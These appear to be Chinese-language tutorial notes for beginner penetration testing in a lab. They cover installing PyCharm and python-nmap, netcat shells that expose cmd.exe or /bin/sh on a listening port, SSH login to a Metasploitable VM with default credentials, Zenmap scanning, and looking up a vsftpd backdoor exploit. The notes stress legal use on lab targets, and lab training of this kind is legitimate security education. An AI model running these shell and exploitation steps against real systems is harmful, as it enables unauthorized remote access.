7.安装pycharm----导入Nmap模块----netcat反向shell----metasploitable靶机环境
安装pycharm
www.jetbrains.com/pycharm/
tar -zxvf p补全
ls
cd p补全
ls
cd bin
ls
./pycharm.sh
新建项目 pythonRocks.py
print "python Rocks"
cd Desktop
ls
chmod +x pythonRocks.py
ls
python pythonRocks.py
导入Nmap模块
cd Desktop
pip install python-nmap
- 从网站的方式下载模块
pypi.python.org/pypi
索引 nmap
解压 打开终端
cd python-nmap-0.6.1/
ls
cd python-nmap-0.6.1/
ls
python setup.py install
打开pycharm 新建项目 nmap_Test
improt nmap
nmap1 =nmap.PortScanner()
a = nmap1.nmap_version()
print(a)
ls
python nmap_Test.py
nmap -v
netcat反向shell
ncat
nc --help
nc -help
windows:cd Desktop
nc -vlp 1200
linux:nc - vv windowsIP地址 1200
hello,this it a test message.
windows:hello,it is me.
linux:退出nc
windows:nc -help
nc -vlp 1200 -e cmd.exe
linux:nc - vv windowsIP地址 1200
nc -vlp 1200 -e /bin/sh
ncat -e /bin/sh 1200
sudo bash
apt-get install nmap
ncat -e /bin/sh -vlp 1200
windows:nc -vv linuxIP地址 1200
metasploitable
服务器端攻击,这些IP一般不会变,域名如facebook.com
ping www.facebook.com
下载靶机metasploitable到虚拟机
在靶机中的所有实验和现实情况是一模一样的,请大家一定要遵守法律。
不得打着没有实战的口号,进行正式站点的实战尝试。
** 你会发现带有网络web功能的靶机在浏览器里显示内容。
** 它是没有安全性功能的靶机,更方便用于原理学习,帮助你更好的验证红队技术。
** 正相反,实际站点的安全性非常丰富,防御组件繁多,更不利于学习和掌握核心技术。
** 因此,综合所有原因。靶机才是最实际的实战方式,可以测试你所有技术。例子为parrot发行版
确保靶机网络设置为NAT
不管是服务器渗透还是客户端渗透,先拿到目标IP地址
靶机:ifconfig
parrot:浏览器 输入靶机IP
我们的目标是收集信息,收集靶机中的关于服务器的信息
你可以使用zenmap和nmap在图形化工具与命令行工具中灵活切换
打开zenmap 输入靶机IP地址 选择强烈扫描 下面就会显示生成命令行
会看见打开了很多服务与端口
ssh msfadmin@靶机IP
是否使用RSA密钥选择yes
默认密码 msfadmin
clear ls ifconfig whoami uname -r logout
查看zenmap扫描结果信息

谷歌 vsftpd 2.3.4 exploits 得到这个模块是一个获取后门的模块
parrot:msfconsole


再次声明:过分的体现红队信息,真正受益者是用户和蓝队。
如果您不看见,就不会注意版本信息,也就不会重视升级与更新。
随着时间的推移,攻击您的不是初学者,而是更高级别的国际犯罪者。
7.安装pycharm----导入Nmap模块----netcat反向shell----metasploitable靶机环境的更多相关文章
- 5.pycharm中导入第三方模块的方法
最近刚入门学习python,网上查找了一些资料,发现python编程用的软件pycharm还是比较多的,于是就跟随大众,学习使用pycharm,在学习的过程中,想要导入第三方模块pyperclip,但 ...
- Python:Pycharm下无法导入安装好的第三方模块?
Pycharm下无法导入安装好的第三方模块requests? 在cmd下使用pip安装好requests模块后,可以使用import requests,但在Pycharm IDE下无法导入,出现如下错 ...
- win10 +python3.6环境下安装opencv以及pycharm导入cv2有问题的解决办法
一.安装opencv 借鉴的这篇博客已经写得很清楚了--------https://blog.csdn.net/u011321546/article/details/79499598 ,这 ...
- PyCharm中导入MySQLDB模块小结
安装完MySQL-python驱动,在PyCharm中导入MySQLDB模块一直不成功 Settings里面也没有MySQLdb 百般尝试找解决办法,一直搞不定,最后抱着试一试的心态尝试了一个办法: ...
- pycharm导入自己写的包的时候,不能识别模块的解决办法
今天用写selenium脚本的时候导入自己统计目录下的模块时,出错,明明存在但是报错说模块不存在,找了半天终于找到解决方案,顺便记录一下吧 pycharm不会将当前文件目录自动加入自己的sourse_ ...
- 解决pycharm不能导入bs4模块问题
问题描述: 在导入bs4模块时有报错提示 “ Traceback (most recent call last): File "E:/project/code/py-pengfu/py-pf ...
- PyCharm导入模块报No model named
PyCharm导入模块报No model named 引言 在PyCharm中同目录下import其他模块,出现No model named ...的报错,但实际可以运行的情况. 这很可能是因为PyC ...
- 在Pycharm中导入第三方模块库(诸如:matplotlib、numpy等)
在Pycharm中导入第三方模块库 一.打开pycharm: 二.点击菜单上的“file” -> “setting”: 三.步骤二完成后出现界面如下所示.选中你的项目(比如thisyan Pro ...
- pycharm IDE在导入自定义模块时提示有错,但实际没错
在建立python项目时,有时为了区分资源和代码,如在项目文件夹下新建img和src两个文件夹,这时导入自定义模块会提示错误,结果没错但感觉别扭.如: 这是因为pycharm提示功能是从根目录上去寻找 ...
随机推荐
- python中对RSA的加密和解密
首先,生成一对密钥,并保存 def create_keys(): # 生成公钥和私钥 (pubkey, privkey) = rsa.newkeys(1024) pub = pubkey.save_p ...
- Js中JSON.stringify()与JSON.parse()
JSON(JavaScript Object Notation)是一种轻量级的数据交换格式.因为采用独立于语言的文本格式,也使用了类似于C语言家族的习惯,拥有了这些特性使使JSON称为理想的数据交换语 ...
- Windows navcat 连接虚拟机mysql
linux下mysql的安装与使用 https://www.cnblogs.com/shenjianping/p/10984540.html linux安装mysql教程 https://www.cn ...
- 导入本地Excel到DataSet中
/// <summary> /// 导入本地Excel到DataSet中 /// </summary> /// <param name="strFileSour ...
- postgresql查询栅格数据范围(extent)
栅格数据: SELECT ST_Extent(rast::geometry) as bextent FROM tmean_19; 矢量数据: SELECT ST_Extent(way) as bext ...
- DOM例子小结(一)
一.点击按钮切换图片 核心思路: 1.首先获取元素 2.为元素添加点击事件 3.当事件被触发时运行代码 <!DOCTYPE html> <html lang="en&quo ...
- 'utf-8' codec can't decode byte 0xd0 in position 0问题
今天利用pd.read_csv(url)从网络上读取数据时出现了如下错误: 'utf-8' codec can't decode byte 0xd0 in position 0 问题原因:网络上的这个 ...
- es之索引的别名操作
1:增加别名 为索引school添加一个别名alias1: 1.1:创建索引 PUT student{ "settings": {"number_of_shards&qu ...
- 【JQuery-02】事件绑定多次造成多次执行
http://blog.csdn.net/always_littlesun/article/details/52594548
- LINK : fatal error LNK1104: 无法打开文件“qtmaind.lib”
LINK : fatal error LNK1104: 无法打开文件"qtmaind.lib" VS2019+QT5.13出现该问题,可以尝试这样解决. 1.找打qtmaind.l ...
